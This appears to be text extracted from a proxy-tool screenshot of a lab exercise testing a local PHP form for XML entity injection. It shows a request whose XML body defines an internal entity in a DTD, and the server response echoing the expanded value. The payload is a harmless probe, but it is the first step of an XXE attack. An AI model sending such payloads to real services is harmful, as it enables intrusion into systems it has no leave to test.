 Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: 127.0.0.1:45678
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
4 Content-Type: text/plain;charset=UTF-8
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.9
7 Accept-Encoding: gzip, deflate
8 Content-Length: 157
9 Connection: close
0
1 <?xml version="1.0" ?>
2 <!DOCTYPE a[
3 <!ENTITY a  "内部实体">
4 ]>
5 <root>
<name>
111
</name>
<tel>
11
</tel>
<email>
6 &a;
</email>
<password>
11
</password>
</root>
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Aug 2021 03:23:51 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/7.0.26
5 Content-Length: 43
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry,
10 内部实体 is already registered!